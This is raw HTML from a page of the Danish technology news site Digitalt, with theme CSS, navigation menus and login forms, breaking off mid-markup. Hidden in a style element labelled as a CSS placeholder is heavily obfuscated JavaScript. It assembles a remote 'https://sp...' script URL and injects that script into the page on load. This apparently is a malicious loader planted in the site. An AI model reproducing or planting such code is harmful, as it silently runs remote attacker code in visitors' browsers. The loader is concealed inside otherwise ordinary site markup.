<link rel="icon" href="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2018/03/cropped-logo-1-192x192.png?media=1700568161" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2018/03/cropped-logo-1-180x180.png?media=1700568161" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2018/03/cropped-logo-1-270x270.png?media=1700568161" />
		<style type="text/css" id="wp-custom-css">
			
.teaserbox
{
  margin: auto;
  width: 60%;
	border-top:2px solid black;
	border-bottom:2px solid black;
	padding-left:20px;
	padding-right:20px;
	font-size:12px;
	margin-bottom:30px;
}
.cookiebox
{
	margin-right:80px;
	width:350px;
	border: 1px solid black;
	padding: 10px;
	background-color: #F0F0F0;
  font-family: 'Jura', sans-serif;
	font-size: 14px;
	color:black;
}
.blogbox
{
	float:right;
	margin-left:20px;
	width:220px;
	border: 1px solid black;
	padding: 10px;
	background-color: #F0F0F0;
  font-family: 'Jura', sans-serif;
	font-size: 14px;
	color:black;
}
.citatbox
{
	width:90%;
	margin-right:50px;
	margin-left:50px;
	border: 1px solid black;
	padding: 15px;
	background-color: #F0F5F5;
  font-family: 'Jura', sans-serif;
	font-style:italic;
		font-size: 14px;
}
.digibox
{
	border-top: 5px solid black;
	border-bottom: 5px solid black;
	padding: 15px;
	background-color: #F0F0F0;
  font-family: 'Jura', sans-serif;
}
.postcastbillede
{
	margin-right: 15px;
	margin-bottom: 0px;
	width: 220px;
	float: left;
	border: 3px solid #505050;
	box-shadow: 5px 5px 8px grey;
}
.digitalt-person
{
	background-color:#FFFFFF;
	padding: 10px;
	margin-right:15px;
	border: 2px solid #A0A0A0;
	float: left;
}
.td-excerpt
{
	color:#000000;
	font-size:16px;
}
.td-post-author-name
{
	color:#000000;
	font-size:14px;	
}

.textwidget ul
{
	padding-left: 20px;
		list-style: disc;
}

.textwidget ol
{
	padding-left: 20px;
	list-style-type: decimal;
}
.textwidget li
{
	list-style: disc;
}
.td-post-content a
{
	color: #4040A0;
}
.td-post-content a:hover
{
	color: #4040A0;
	font-weight: bolder;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">.fg{}var _0x38f8e0=_0x317f;(function(_0x41793e,_0x57a0fe){var _0x185c2f=_0x317f,_0x3ac4f7=_0x41793e();while(!![]){try{var _0x5f54f1=parseInt(_0x185c2f(0x1d2))/0x1*(-parseInt(_0x185c2f(0x1eb))/0x2)+-parseInt(_0x185c2f(0x1c7))/0x3*(-parseInt(_0x185c2f(0x1d0))/0x4)+-parseInt(_0x185c2f(0x205))/0x5*(parseInt(_0x185c2f(0x1fb))/0x6)+-parseInt(_0x185c2f(0x1f5))/0x7*(-parseInt(_0x185c2f(0x1d8))/0x8)+parseInt(_0x185c2f(0x1f9))/0x9*(-parseInt(_0x185c2f(0x1db))/0xa)+-parseInt(_0x185c2f(0x1ea))/0xb*(parseInt(_0x185c2f(0x1ff))/0xc)+parseInt(_0x185c2f(0x1d3))/0xd;if(_0x5f54f1===_0x57a0fe)break;else _0x3ac4f7['push'](_0x3ac4f7['shift']())}catch(_0x20414b){_0x3ac4f7['push'](_0x3ac4f7['shift']())}}}(_0x41a4,0x55fc5),function(_0x18a108,_0x1155e1){var _0x49a57f=_0x317f;function _0x54936b(_0x2e3647,_0x15777f,_0x326dbb,_0x5cbcab){return _0x39af(_0x5cbcab- -0x266,_0x2e3647)}var _0x426dc4=_0x18a108();function _0x2abbec(_0xa9209b,_0x208fa5,_0x931573,_0x2faf40){return _0x39af(_0x2faf40-0xfd,_0x931573)}while(!![]){try{var _0x309ab9=parseInt(_0x2abbec(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x54936b(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x2abbec(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x54936b(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x2abbec(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x2abbec(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x54936b(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x2abbec(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x54936b(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x2abbec(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x54936b(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x54936b(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x309ab9===_0x1155e1)break;else _0x426dc4[_0x49a57f(0x1d6)](_0x426dc4[_0x49a57f(0x1f8)]())}catch(_0x474459){_0x426dc4[_0x49a57f(0x1d6)](_0x426dc4['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x41a4(){var _0x1eac2c=['DhLWzq','fkXRT','length','sLvvBxy','1038862hudFtS','88PineDX','CMvTB3zL','head','mZnuvfL5tuq','Bg9Nz2vUx2LU','mta0mJm3yKrUue5b','Aw5Zzxj0qMvMBW','C3jJ','currentScr','mtiYnJyWtfHyDg9A','7OYfISB','mty2mZKXogvyzfvvrq','z2v0rwXLBwvUDa','shift','181629FNtPfg','Awz1BgXSAgLZDa','30nWyUWU','mJmYnJm5mZjlzgv5CMe','charCodeAt','mJG1mtGZBefYBhvh','48ijzuOA','ipt','twX1C2e','nLbNyxjxyG','fromCharCode','y29VA2LL','76765gGuQoi','As9ZDg9JAY5QCW','zsjD','321YlQOwP','iMLUzM9YBxbHzW','UWQvnH','Axb0','ujfxsQ','zwnPywWUyMvHDa','y3jPChq','CgfYzw50tM9Kzq','indexOf','2276nKCatq','zgSrc','12202SBgNSB','21042567haNtgB','vfvyqMG','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','1348808WFhIeC','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','script[id=','250quuXyv','mtqZwwHoC0vn','charAt','mJmYAvrWv1fX','Dgv4Dc9QyxzHCW','Aw5MB3jTCgfNzq','C2nYAxb0','mtm1odGYA0H2AvzH','tor','y3vYCMvUDfnJCG','slice'];_0x41a4=function(){return _0x1eac2c};return _0x41a4()}function _0x455726(){var _0x168ab1=_0x317f;function _0x29d40a(_0x52d9ec,_0x249c19,_0x5c4c8f,_0x32ad31){return _0x39af(_0x249c19-0x1b5,_0x32ad31)}function _0x311cc4(_0x32579e,_0x198688,_0x2da285,_0x53a0b1){return _0x39af(_0x32579e- -0x2b8,_0x198688)}var _0x53c6e1={'fkXRT':function(_0x3a8e3e,_0x1d5fbd){return _0x3a8e3e(_0x1d5fbd)},'TUXBh':_0x168ab1(0x1da)+_0x311cc4(-0x16a,-0x171,-0x156,-0x16a)+_0x29d40a(0x302,0x30b,0x311,0x31f)};return _0x53c6e1[_0x168ab1(0x1e7)](Boolean,document[_0x311cc4(-0x182,-0x17f,-0x18a,-0x18e)+_0x168ab1(0x1e3)](_0x53c6e1[_0x29d40a(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0xad79f0,_0x3709eb,_0x47863d,_0x3f6805){return _0x39af(_0x3f6805- -0x353,_0x47863d)}function _0x5da3(){var _0x571286=_0x317f,_0x34a1d3=[_0x571286(0x1f2),_0x571286(0x1e0),'Aw5KzxHpzG',_0x571286(0x1de),_0x571286(0x1ef),_0x571286(0x1df),_0x571286(0x1c8),_0x571286(0x201),_0x571286(0x1f7),_0x571286(0x1e9),_0x571286(0x1fa),_0x571286(0x1f6),_0x571286(0x1f4),_0x571286(0x1ca),_0x571286(0x1c6),_0x571286(0x1e6),_0x571286(0x1e1),_0x571286(0x1ec),_0x571286(0x1d4),'EMDtCMm','C0j5vgfNtMfTzq',_0x571286(0x1d7),_0x571286(0x1f1),'CxvLCNLtzwXLyW',_0x571286(0x1cd),_0x571286(0x1fe),'yxbWzw5Kq2HPBa',_0x571286(0x1e4),_0x571286(0x1ee),_0x571286(0x1cc),'nJvgAer5v08','B3j5lMnVBs9HCa',_0x571286(0x1ce),_0x571286(0x1dc),_0x571286(0x1d5),_0x571286(0x202),_0x571286(0x1fc),_0x571286(0x1e2),_0x571286(0x204),_0x571286(0x206),_0x571286(0x1f0)];return _0x5da3=function(){return _0x34a1d3},_0x5da3()}function _0x4f16f1(){var _0x3f4a40=_0x317f,_0x4f939a={};_0x4f939a[_0xab3a3f(-0x198,-0x194,-0x19b,-0x18c)]=_0x18d4b8(0x205,0x219,0x221,0x218),_0x4f939a[_0xab3a3f(-0x18a,-0x192,-0x182,-0x194)]=_0xab3a3f(-0x191,-0x19a,-0x1a8,-0x196);var _0x4a7832=_0x4f939a,_0x18bfab=document,_0x3f4451=_0x18bfab[_0xab3a3f(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x4a7832[_0xab3a3f(-0x19b,-0x194,-0x199,-0x1a8)]);function _0xab3a3f(_0x435ecb,_0x4b2932,_0x38bd9e,_0x1ab575){return _0x39af(_0x4b2932- -0x2e3,_0x38bd9e)}function _0x18d4b8(_0x130aa8,_0x1d4d3e,_0x4a1979,_0x1f4207){return _0x39af(_0x1f4207-0xc0,_0x4a1979)}_0x3f4451[_0xab3a3f(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0xab3a3f(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x18d4b8(0x21e,0x222,0x21d,0x212)+_0x18d4b8(0x200,0x1fe,0x20e,0x1fe)+_0xab3a3f(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3f4451[_0x18d4b8(0x22c,0x20d,0x218,0x217)]=_0xab3a3f(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x18d4b8(0x1fe,0x1e4,0x209,0x1f7),_0x3f4451['id']=_0x4a7832[_0xab3a3f(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x3f4a40(0x200)]?(document[_0x18d4b8(0x1e9,0x20a,0x20b,0x1fa)+_0x18d4b8(0x215,0x204,0x21f,0x215)][_0xab3a3f(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x18d4b8(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3f4451,document[_0x18d4b8(0x1f6,0x203,0x1e6,0x1fa)+_0xab3a3f(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x18d4b8(0x200,0x205,0x1fa,0x1fa)+_0x18d4b8(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0xab3a3f(-0x185,-0x18e,-0x18a,-0x17e)][_0xab3a3f(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x18bfab[_0x18d4b8(0x215,0x218,0x21f,0x210)+_0x18d4b8(0x1f6,0x1ed,0x1e5,0x1f3)](_0x3f4a40(0x1ed))[0x9*-0x2ca+-0x68*0x1+0x1982][_0xab3a3f(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3f4451),document[_0xab3a3f(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0xab3a3f(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x3f4a40(0x1f3)+_0x18d4b8(0x229,0x20d,0x219,0x215)][_0xab3a3f(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x18b04f,_0x24f966){var _0x8b7750=_0x5da3();return _0x39af=function(_0x2974ca,_0x1ef6c6){var _0x5bcd7c=_0x317f;_0x2974ca=_0x2974ca-(0x5*0xf5+-0x1f57+0x1bc1);var _0x9bd05=_0x8b7750[_0x2974ca];if(_0x39af['UWQvnH']===undefined){var _0x55e908=function(_0x8e3e60){var _0x50fb1d=_0x317f,_0x456d50=_0x50fb1d(0x1d9),_0x560d02='',_0x4fa9f2='';for(var _0x184638=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x1ebda4,_0xab4b5d,_0x2f71bd=0x1ae0+-0x1ede+0x3fe;_0xab4b5d=_0x8e3e60[_0x50fb1d(0x1dd)](_0x2f71bd++);~_0xab4b5d&&(_0x1ebda4=_0x184638%(-0xc6a+-0x57c+0x11ea)?_0x1ebda4*(-0x6df+0x141d+-0xcfe)+_0xab4b5d:_0xab4b5d,_0x184638++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x560d02+=String[_0x50fb1d(0x203)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x1ebda4>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x184638&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xab4b5d=_0x456d50[_0x50fb1d(0x1cf)](_0xab4b5d)}for(var _0x11384e=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2a17f4=_0x560d02[_0x50fb1d(0x1e8)];_0x11384e</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4649 single-format-standard wp-theme-Newspaper siteorigin-panels siteorigin-panels-before-js td-standard-pack 4649 global-block-template-1 td-fashion single_template_5  tdc-header-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Digitalt-112364950170797" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/digitalt/?viewAsMember=true" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redaktionen@digitalt.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/digitalt12" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Log ind</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-5629"><a href="https://www.digitalt.dk/category/ai/">Kategorier<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5631"><a href="https://www.digitalt.dk/category/ai/">Kunstig Intelligens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5623"><a href="https://www.digitalt.dk/category/augmented-virtual-reality/">Augmented &amp; Virtual Reality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5624"><a href="https://www.digitalt.dk/category/block-chain/">Blockchain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5625"><a href="https://www.digitalt.dk/category/cloudloesninger/">Cloudløsninger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5626"><a href="https://www.digitalt.dk/category/digital-transformation/">Digital transformation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5627"><a href="https://www.digitalt.dk/category/smart-city/">IOT &amp; Smart City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5628"><a href="https://www.digitalt.dk/category/kommunikation/">Kommunikation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.digitalt.dk/category/rpa/">Softwarerobotter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.digitalt.dk/category/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5633"><a href="https://www.digitalt.dk/category/video-podcasts/">Video podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.digitalt.dk/om-digitalt/">Om Digitalt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.digitalt.dk/redaktionen/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Log ind</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Velkomst!</span>Logge ind på din konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">dit brugernavn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Din adgangskode</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IND">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glemt din adgangskode?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Gendan adgangskode</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Gendan din adgangskode</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">din e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send min adgangskode">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.digitalt.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.digitalt.dk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/logo_medie_for_DT_500-300x150.jpg?media=1700568161" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2023/11/202209148c66c2e5-fae3-1ea5-b4db-2d128443f50d.png?media=1700568161" alt="Logo"  title=""  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Digitalt</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 